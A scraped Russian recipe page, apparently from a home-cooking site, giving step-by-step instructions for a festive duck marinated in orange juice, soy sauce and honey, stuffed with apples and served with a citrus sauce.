<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-32294" src="https://be1issimo.ru/wp-content/uploads/2021/05/2-32-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="403"  /><meta itemprop="width" content="675"><meta itemprop="height" content="403"></span></p>
<p>2. Смешайте в посуде апельсиновый фреш для маринада, соевый соус, цедру, мед (1 ложка), имбирь.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32295" src="https://be1issimo.ru/wp-content/uploads/2021/05/3-6-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="439"  /><meta itemprop="width" content="675"><meta itemprop="height" content="439"></span></p>
<p>3. Приготовленным маринадом натрите утку, как следует, в том числе изнутри. Затем накройте ее пищевой пленкой и отправьте в холодильник на сутки. Периодически заглядывайте под пленку, переворачивая птицу и «купая» в маринаде.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32296" src="https://be1issimo.ru/wp-content/uploads/2021/05/4-3-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="352"  /><meta itemprop="width" content="675"><meta itemprop="height" content="352"></span>4. Яблоко помойте, порежьте кольцами.</p>
<p>5. Противень застелите фольгой, и выложите сверху порезанное яблоко.</p>
<p>6. Смешайте молотый чеснок и красный перец. Натрите смесью утку, которую уже достали из маринада.</p>
<p>7. Остальные яблоки нарежьте дольками, добавьте топленый мед (1 ложка) и корицу, перемешайте. Такие ароматные яблочки нужно поместить внутрь утки.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32297" src="https://be1issimo.ru/wp-content/uploads/2021/05/5-3-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="373"  /><meta itemprop="width" content="675"><meta itemprop="height" content="373"></span></p>
<p>8. Зашейте утку леской или проткните шпажками, зубочистками. Выложите ее на противень, сверху обязательно<br />
прикрыв фольгой.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32298" src="https://be1issimo.ru/wp-content/uploads/2021/05/6-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="432"  /><meta itemprop="width" content="675"><meta itemprop="height" content="432"></span></p>
<p>9. Разогрейте духовку до 180 градусов и отправьте туда утку на 2 часа (по 30 минут в расчете на полкило).</p>
<p>10. За 30 минут до приготовления выньте утку из духовки, слейте образовавшийся сок в отдельную миску. Утку снова укройте фольгой и отправьте допекаться.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32299" src="https://be1issimo.ru/wp-content/uploads/2021/05/7-1-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="407"  /><meta itemprop="width" content="675"><meta itemprop="height" content="407"></span></p>
<p>11. Тем временем займитесь соусом. В кастрюлю с толстым дном влейте утиный жир, добавьте фреш апельсина и лимона, мед и корицу. Все размешайте и прогрейте до кипения. Разведите крахмал в холодной воде и добавьте в соус.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32300" src="https://be1issimo.ru/wp-content/uploads/2021/05/8-1-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="405"  /><meta itemprop="width" content="675"><meta itemprop="height" content="405"></span></p>
<p>Снова доведите до кипения и варите до загустевания. Затем добавьте мякоть апельсина, поварите пару минут и снимите с огня. По вкусу соус должен быть кисло-сладким. Для большей сладости добавляете мед, а для кислоты лимонный фреш.</p>
<p>12. Готовую утку достаньте из духовки, снимите фольгу, полейте сверху вновь выделившимся соком. Если вам не хватает румяности, то можете обернуть крылья и ножки фольгой, а птицу подержать еще минут 20 в духовке открытой.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32301" src="https://be1issimo.ru/wp-content/uploads/2021/05/9-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="362"  /><meta itemprop="width" content="675"><meta itemprop="height" content="362"></span></p>
<p>13. Готовность мяса проверяйте зубочисткой – сок должен быть светлым. После приготовления дайте блюду отдохнуть минут 20.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32302" src="https://be1issimo.ru/wp-content/uploads/2021/05/10-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="352"  /><meta itemprop="width" content="675"><meta itemprop="height" content="352"></span></p>
<p>14. Уже готовую утку выложите на сервировочное блюдо, украсьте апельсиновыми дольками и подавайте к столу. Приготовленный фирменный соус предложите в отдельной прозрачной пиале.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32303" src="https://be1issimo.ru/wp-content/uploads/2021/05/11-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="675" height="388"  /><meta itemprop="width" content="675"><meta itemprop="height" content="388"></span></p>
<p>Как видите, сочная утка на праздник – это абсолютно возможно! А от ароматного пряного соуса голова пойдет кругом.</p>
<p>Можете не волноваться, что утка не получится с первого раза. По этому рецепту она получается абсолютно у всех – возьмите и проверьте, не забывая делиться с друзьями.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-32304" src="https://be1issimo.ru/wp-content/uploads/2021/05/Eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka.-A-vsyo-blagodarya-osobennomu-marinadu.-Zapishite-retseptik-scaled.jpg" alt="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" width="334" height="675"  /><meta itemprop="width" content="334"><meta itemprop="height" content="675"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="32292" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/" data-title="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик" data-description="Готовлю на все праздники! Перед началом праздников не многие хозяйки решаются приготовить утку, аргументируя специфическим запахом, жесткостью мяса и большим количеством возни. Конечно, жалко отправить испорченное блюдо или ингредиенты в мусорное ведро, вот и не вкушают ваши гости такого вкусного и питательного мяса. Ну, ничего, сегодня мы научим готовить уточку нежной и сочной любую хозяйку, [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2021/05/1-36-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/" content="Эта праздничная утка получится у вас нежнее облака. А всё благодаря особенному маринаду. Запишите рецептик">
    <meta itemprop="dateModified" content="2021-05-11">
    <meta itemprop="datePublished" content="2021-05-11T15:12:09+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-37-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/">Шампиньоны с сыром по-грузински. Какой грибной деликатес настолько просто готовить?</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-36-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/">Этот простой и вкусный перекус не раз выручал меня дома и в дороге. Всем рекомендую!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-35-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/">Шампиньоны в кляре: вроде простейшее блюдо, но каждый раз наслаждаюсь им как впервые!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-34-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/">Колбаса &#8212; редкий гость в моём доме. А зачем? Домашняя ветчина готовиться просто и вкус супер!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-33-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/">Овощная закуска на миллион &#8212; пикантная капуста по-корейски. Она всегда украшает мой стол!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-32-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/">Неповторимые сочники по давнему рецепту, как их готовила ещё моя бабушка. Лучший рецепт всех времён!</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eta-prazdnichnaya-utka-poluchitsya-u-vas-nezhnee-oblaka-a-vsyo-blagodarya-osobennomu-marinadu-zapishite-retseptik/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='32292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/turetskoe-drozhzhevoe-testo-na-mineralke-dlya-neveroyatno-vkusnoy-vypechki/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/22-4.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/22-4.jpg 700w, https://be1issimo.ru/wp-content/uploads/2018/04/22-4-300x225.jpg 300w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/turetskoe-drozhzhevoe-testo-na-mineralke-dlya-neveroyatno-vkusnoy-vypechki/">Турецкое дрожжевое тесто на минералке для невероятно вкусной выпечки!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kartofel-pod-shuboy-neobychnyy-originalnyy-i-ochen-vkusnyy-retseptik/">
                <div class="post-card__icon">
                    <img width="306" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/113128-bf274-101252559-m750x740-u1c9a1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/113128-bf274-101252559-m750x740-u1c9a1.jpg 750w, https://be1issimo.ru/wp-content/uploads/2018/04/113128-bf274-101252559-m750x740-u1c9a1-300x225.jpg 300w" sizes="auto, (max-width: 306px) 100vw, 306px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kartofel-pod-shuboy-neobychnyy-originalnyy-i-ochen-vkusnyy-retseptik/">Картофель под шубой. Необычный, оригинальный и очень вкусный рецептик!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/odna-prostaya-privychka-sohranit-zdorove-pozvonochnika-na-dolgie-gody/">
                <div class="post-card__icon">
                    <img width="345" height="181" src="https://be1issimo.ru/wp-content/uploads/2019/02/zxvqwfqwfqwf-1.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/02/zxvqwfqwfqwf-1.jpg 600w, https://be1issimo.ru/wp-content/uploads/2019/02/zxvqwfqwfqwf-1-300x158.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/odna-prostaya-privychka-sohranit-zdorove-pozvonochnika-na-dolgie-gody/">Одна простая привычка сохранит здоровье позвоночника на долгие годы</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kak-vyrastit-limonnoe-derevo-doma-iz-kostochek-podrobnaya-instruktsiya/">
                <div class="post-card__icon">
                    <img width="345" height="184" src="https://be1issimo.ru/wp-content/uploads/2018/05/lmcs-1024x546.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/05/lmcs-1024x546.jpg 1024w, https://be1issimo.ru/wp-content/uploads/2018/05/lmcs-1024x546-300x160.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/05/lmcs-1024x546-768x410.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kak-vyrastit-limonnoe-derevo-doma-iz-kostochek-podrobnaya-instruktsiya/">Как вырастить лимонное дерево дома из косточек &#8212; подробная инструкция</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/bananovoe-lakomstvo-bombeznyy-tvorozhnyy-ruletik-k-chayu-sovsem-bez-testa/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/05/image-1-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/bananovoe-lakomstvo-bombeznyy-tvorozhnyy-ruletik-k-chayu-sovsem-bez-testa/">Банановое лакомство &#8212; бомбезный творожный рулетик к чаю совсем без теста!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kak-zasolit-nezhnejshuyu-skumbriyu-kak-v-restorane-prostoj-udachnyj-sposob/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/06/cuMwGYjTeYg.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/06/cuMwGYjTeYg.jpg 600w, https://be1issimo.ru/wp-content/uploads/2018/06/cuMwGYjTeYg-300x200.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kak-zasolit-nezhnejshuyu-skumbriyu-kak-v-restorane-prostoj-udachnyj-sposob/">Как засолить нежнейшую скумбрию как в ресторане: простой удачный способ!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/zapekanki-k-uzhinu-10-samyh-bespodobnyh-retseptov-na-lyuboy-vkus/">
                <div class="post-card__icon">
                    <img width="345" height="192" src="https://be1issimo.ru/wp-content/uploads/2018/04/14-8.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/14-8.jpg 800w, https://be1issimo.ru/wp-content/uploads/2018/04/14-8-300x167.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/14-8-768x427.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/zapekanki-k-uzhinu-10-samyh-bespodobnyh-retseptov-na-lyuboy-vkus/">Запеканки к ужину. 10 самых бесподобных рецептов на любой вкус</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/sbornik-rybnyh-retseptov-iz-moey-kulinarnoy-knigi-otobrala-25-luchshih/">
                <div class="post-card__icon">
                    <img width="345" height="183" src="https://be1issimo.ru/wp-content/uploads/2018/03/Screenshot_2-2.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/03/Screenshot_2-2.png 600w, https://be1issimo.ru/wp-content/uploads/2018/03/Screenshot_2-2-300x160.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/sbornik-rybnyh-retseptov-iz-moey-kulinarnoy-knigi-otobrala-25-luchshih/">Сборник рыбных рецептов из моей кулинарной книги. Отобрала 25 лучших!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/vot-chto-oznachaet-kogda-vy-vidite-vo-sne-umershih-blizkih-lyudey-nado-zhe/">
                <div class="post-card__icon">
                    <img width="345" height="173" src="https://be1issimo.ru/wp-content/uploads/2018/04/wsi-imageoptim-01-2.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/wsi-imageoptim-01-2.jpg 700w, https://be1issimo.ru/wp-content/uploads/2018/04/wsi-imageoptim-01-2-300x151.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/vot-chto-oznachaet-kogda-vy-vidite-vo-sne-umershih-blizkih-lyudey-nado-zhe/">Вот что означает, когда вы видите во сне умерших близких людей. Надо же!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/maslyanyy-yaichno-molochnyy-krem-sharlott-dlya-nachinki-eklerov-tortov-i-pirozhnyh/">
                <div class="post-card__icon">
